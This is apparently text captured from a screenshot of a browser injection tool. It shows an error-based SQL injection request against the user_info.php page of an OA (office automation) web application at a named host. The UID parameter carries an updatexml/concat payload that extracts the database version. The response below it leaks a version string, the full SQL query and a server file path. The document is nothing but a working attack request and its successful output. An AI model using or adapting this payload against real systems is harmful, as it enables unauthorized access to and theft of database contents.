 Load URL
http://t9.go2oa.com:86/general/ipanel/user/user_info.php?UID=1) and 1=((updatexml(1,concat(0x24,(select version()),0x24),1))&USER_ID=admin
Split URL
Execute
Enable Post data Enable Referrer
个人信息 档案信息
请联系管理员
错误#1105: XPATH syntax error: '.25-enterprise-commercial-advanc'
SQL语句: SELECT USER_ID from USER where UID in (1) and 1=((updatexml(1,concat(0x24,(select version()),0x24),1)))
文件: /general/ipanel/user/person_roll.php
未设置公开字段